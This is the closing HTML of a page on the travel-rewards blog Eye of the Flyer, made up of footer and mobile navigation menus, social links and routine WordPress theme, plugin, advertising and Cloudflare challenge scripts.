                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24607"><a href="https://eyeoftheflyer.com/chase-barclays-citibank/">BANK &#038; Travel Cards ★</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89704"><a href="https://eyeoftheflyer.com/catchmatch-tool-learn-more">CardMatch™</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92317"><a href="https://eyeoftheflyer.com/category/cruises/">Cruises</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-69395"><a href="https://eyeoftheflyer.com/tag/rookie/">Rookie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26042"><a href="https://eyeoftheflyer.com/category/mileage-run-deals/">Elite Mileage Runs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76732"><a href="https://www.redbubble.com/people/EyeOfTheFlyer/shop">Merchandise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22528"><a href="https://eyeoftheflyer.com/aboutus/">αbout US ✉</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> Copyright © 2025 Eye of the Flyer. All Rights Reserved. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://eyeoftheflyer.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24607"><a href="https://eyeoftheflyer.com/chase-barclays-citibank/">BANK &#038; Travel Cards ★</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54002"><a href="https://eyeoftheflyer.com/see-rewards-card-recommendations">Credit Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89703"><a href="https://eyeoftheflyer.com/catchmatch-tool-learn-more">CardMatch™</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92218"><a href="https://oc.brcclx.com/t?lid=26741508%20rel=sponsored">Eye of the Flyer Recommended Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89707"><a href="https://eyeoftheflyer.com/see-best-welcome-offer-recommendations">Best Welcome Offers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54003"><a href="https://eyeoftheflyer.com/see-travel-card-recommendations">Travel Rewards Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54004"><a href="https://eyeoftheflyer.com/see-airline-card-recommendations">Airline Credit Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54005"><a href="https://eyeoftheflyer.com/see-hotel-card-recommendations">Hotel Credit Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54006"><a href="https://eyeoftheflyer.com/see-cash-back-card-recommendations">Cash Back Credit Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54007"><a href="https://eyeoftheflyer.com/see-no-annual-fee-card-recommendations">No Annual Fee Credit Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54008"><a href="https://eyeoftheflyer.com/see-business-card-recommendations">Small Business Credit Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89706"><a href="https://eyeoftheflyer.com/see-gas-card-recommendations">Gas Rewards Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59401"><a href="https://eyeoftheflyer.com/see-balance-transfer-card-recommendations">Balance Transfer Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89705"><a href="https://eyeoftheflyer.com/see-student-credit-card-recommendations">Student Credit Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89708"><a href="https://eyeoftheflyer.com/see-visa-card-recommendations">Visa Credit Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89709"><a href="https://eyeoftheflyer.com/see-mastercards-offers">Mastercards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75286"><a href="https://eyeoftheflyer.com/see-cards-bad-credit-recommendations">Bad or Poor Credit</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75287"><a href="https://eyeoftheflyer.com/see-limited-no-credit-card-recommendations">No Credit or Limited Credit</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89711"><a href="/see-secured-card-recommendations">Secured Cards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89704"><a href="https://eyeoftheflyer.com/catchmatch-tool-learn-more">CardMatch™</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92317"><a href="https://eyeoftheflyer.com/category/cruises/">Cruises</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-69395"><a href="https://eyeoftheflyer.com/tag/rookie/">Rookie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26042"><a href="https://eyeoftheflyer.com/category/mileage-run-deals/">Elite Mileage Runs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76732"><a href="https://www.redbubble.com/people/EyeOfTheFlyer/shop">Merchandise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22528"><a href="https://eyeoftheflyer.com/aboutus/">αbout US ✉</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://twitter.com/EyeoftheFlyer" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://facebook.com/EyeoftheFlyer" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.instagram.com/EyeoftheFlyer" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Copyright © 2025 Eye of the Flyer. All Rights Reserved.</p>
</div>    </div>
</div>    </div>
</div><img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate9-v4.cleantalk.org/pixel/67c9363f96033121f78f9aca5e40cd3c.gif"><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews-child\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://eyeoftheflyer.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24607"><a href="https://eyeoftheflyer.com/chase-barclays-citibank/">BANK &#038; Travel Cards ★</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54002"><a href="https://eyeoftheflyer.com/see-rewards-card-recommendations">Credit Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89703"><a href="https://eyeoftheflyer.com/catchmatch-tool-learn-more">CardMatch™</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92218"><a href="https://oc.brcclx.com/t?lid=26741508%20rel=sponsored">Eye of the Flyer Recommended Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89707"><a href="https://eyeoftheflyer.com/see-best-welcome-offer-recommendations">Best Welcome Offers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54003"><a href="https://eyeoftheflyer.com/see-travel-card-recommendations">Travel Rewards Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54004"><a href="https://eyeoftheflyer.com/see-airline-card-recommendations">Airline Credit Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54005"><a href="https://eyeoftheflyer.com/see-hotel-card-recommendations">Hotel Credit Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54006"><a href="https://eyeoftheflyer.com/see-cash-back-card-recommendations">Cash Back Credit Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54007"><a href="https://eyeoftheflyer.com/see-no-annual-fee-card-recommendations">No Annual Fee Credit Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54008"><a href="https://eyeoftheflyer.com/see-business-card-recommendations">Small Business Credit Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89706"><a href="https://eyeoftheflyer.com/see-gas-card-recommendations">Gas Rewards Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59401"><a href="https://eyeoftheflyer.com/see-balance-transfer-card-recommendations">Balance Transfer Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89705"><a href="https://eyeoftheflyer.com/see-student-credit-card-recommendations">Student Credit Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89708"><a href="https://eyeoftheflyer.com/see-visa-card-recommendations">Visa Credit Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89709"><a href="https://eyeoftheflyer.com/see-mastercards-offers">Mastercards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75286"><a href="https://eyeoftheflyer.com/see-cards-bad-credit-recommendations">Bad or Poor Credit</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75287"><a href="https://eyeoftheflyer.com/see-limited-no-credit-card-recommendations">No Credit or Limited Credit</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89711"><a href="/see-secured-card-recommendations">Secured Cards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89704"><a href="https://eyeoftheflyer.com/catchmatch-tool-learn-more">CardMatch™</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92317"><a href="https://eyeoftheflyer.com/category/cruises/">Cruises</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-69395"><a href="https://eyeoftheflyer.com/tag/rookie/">Rookie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26042"><a href="https://eyeoftheflyer.com/category/mileage-run-deals/">Elite Mileage Runs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76732"><a href="https://www.redbubble.com/people/EyeOfTheFlyer/shop">Merchandise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22528"><a href="https://eyeoftheflyer.com/aboutus/">αbout US ✉</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://twitter.com/EyeoftheFlyer" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://facebook.com/EyeoftheFlyer" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.instagram.com/EyeoftheFlyer" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Copyright © 2025 Eye of the Flyer. All Rights Reserved.</p>
</div>    </div>
</div>    </div>
</div><link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et_bloom-css-css' href='https://eyeoftheflyer.com/wp-content/plugins/bloom/css/style.css?ver=1.3.12' type='text/css' media='all' />
<script type="text/javascript" id="boardingpack-wp-script-js-extra">
/* <![CDATA[ */
var boardingpack_wp_script = {"boardingarea_bridge":"","adhesion_ads":"1","placement_id":"\/\/ bidder appnexus\r\nvar placement_id = 35446539;\r\n\/\/ bidder shemedia\r\nvar shemedia_account_id = 10278;\r\nvar shemedia_site_id = 210096;\r\nvar shemedia_zone_id = 2538688;\r\n\/\/ bidder triplelift\r\n\/\/ var triplelift_placement_id = \"eyeoftheflyer_com_ROS\";\r\nvar sitename_300x250 = \"Ascendeum_RON_300x250_pbc2s\";\r\nvar sitename_300x600 = \"Ascendeum_RON_300x600_pbc2s\";\r\nvar sitename_970x250 = \"Ascendeum_RON_970x250_pbc2s\";\r\n\/\/ bidder magnite\r\nvar magnite_account_id = 22178;\r\nvar magnite_site_id = 582420;\r\nvar magnite_zone_id = 3736178;\r\n\/\/ bidder pubmatic\r\nvar pubmatic_slotname_160x600 = \"eyeoftheflyer_160x600\";\r\nvar pubmatic_slotname_300x250 = \"eyeoftheflyer_300x250\";\r\nvar pubmatic_slotname_300x600 = \"eyeoftheflyer_300x600\";\r\nvar pubmatic_slotname_320x50  = \"eyeoftheflyer_320x50\";\r\nvar pubmatic_slotname_320x100 = \"eyeoftheflyer_320x100\";\r\nvar pubmatic_slotname_468x60  = \"eyeoftheflyer_468x60\";\r\nvar pubmatic_slotname_728x90  = \"eyeoftheflyer_728x90\";\r\nvar pubmatic_slotname_970x90  = \"eyeoftheflyer_970x90\";\r\nvar pubmatic_slotname_970x250 = \"eyeoftheflyer_970x250\";\r\n\/\/ bidder openx\r\nvar openx_placement_id = 562226185;\r\n\/\/ bidder nativo\r\nvar nativo_placement_300x250 = 1191736;\r\nvar nativo_placement_300x600 = 1191735;\r\nvar nativo_placement_970x250 = 1191737;\r\n\/\/ bidder mediagrid\r\nvar mediagrid_rectangle = 373807;\r\nvar mediagrid_leaderboard = 373805;\r\nvar mediagrid_skyscraper = 373806;","adhesion_ads_style":{"hex":"#ffffff","rgba":"rgba(255, 255, 255, 0.90)"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyeoftheflyer.com/wp-content/plugins/boardingpack/public/js/script.js?ver=2.2.16" id="boardingpack-wp-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/eyeoftheflyer.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyeoftheflyer.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://eyeoftheflyer.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://eyeoftheflyer.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://eyeoftheflyer.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/eyeoftheflyer.com\/2020\/12\/01\/review-courtyard-by-marriott-king-kamehamehas-kona-beach-hotel-2020\/courtyard-by-marriott-king-kamehameha-kona-beach-hotel-review-2020-renespoints-blog-13","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"64038","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"eyeoftheflyer.com","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyeoftheflyer.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://eyeoftheflyer.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=1.0.0" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://eyeoftheflyer.com/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
<script type="text/javascript" src="https://eyeoftheflyer.com/wp-content/plugins/bloom/js/jquery.uniform.min.js?ver=1.3.12" id="et_bloom-uniform-js-js"></script>
<script type="text/javascript" id="et_bloom-custom-js-js-extra">
/* <![CDATA[ */
var bloomSettings = {"ajaxurl":"https:\/\/eyeoftheflyer.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/eyeoftheflyer.com\/2020\/12\/01\/review-courtyard-by-marriott-king-kamehamehas-kona-beach-hotel-2020\/courtyard-by-marriott-king-kamehameha-kona-beach-hotel-review-2020-renespoints-blog-13\/","stats_nonce":"c225657b8c","subscribe_nonce":"abf44940a4","is_user_logged_in":"not_logged"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyeoftheflyer.com/wp-content/plugins/bloom/js/custom.js?ver=1.3.12" id="et_bloom-custom-js-js"></script>
<script type="text/javascript" src="https://eyeoftheflyer.com/wp-content/plugins/bloom/js/idle-timer.min.js?ver=1.3.12" id="et_bloom-idle-timer-js-js"></script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>		<div class="div-gpt-ad-adhesion-leaderboard-wrap">
							<!-- /1019006/BoardingArea_AdhesionLeaderboard -->
				<div id='div-gpt-ad-1569340738539-0' class="div-gpt-ad div-gpt-ad-adhesion-leaderboard" style=""></div>
							<div class="div-gpt-ad-adhesion-leaderboard-close">
				<svg xmlns="http://www.w3.org/2000/svg">
					<line x1="0" y1="20" x2="20" y2="0" />
					<line x1="0" y1="0" x2="20" y2="20" />
				</svg>
			</div>
		</div>
			<!-- /1019006/BoardingArea_RichMedia -->
	<div id='div-gpt-ad-1734093393123-0' class="div-gpt-ad div-gpt-ad-rich-media" style="">
		<script>
			googletag.cmd.push(function() { googletag.display('div-gpt-ad-1734093393123-0'); });
		</script>
	</div>
	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfc7b457f4179f3',t:'MTc2ODcyMjQxOC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxV3qVhfGzcn9MsA4PJMuBDZ9kraVdJUKjwCLe9XdkzFLyM7Nj6X7k0FL997fls9zidpbdf_L_rqyBZywUb6KnnIq6y1pOZ_QNt7ypcxjgy4SGE09HhhFsfCPBbSy_oAdHxS3OrL-k2M27_XoI6Rb6eAVd7cCOUu5er777QtK-CzVcp55AzgLmWeq6Gd/_/DemoAd.-google-ads/.net/_adv//pencilad./adv_out.
body_size: -1292
content:
window['1c578d95-d529-4c56-a5a2-4a71141abbea'] = true;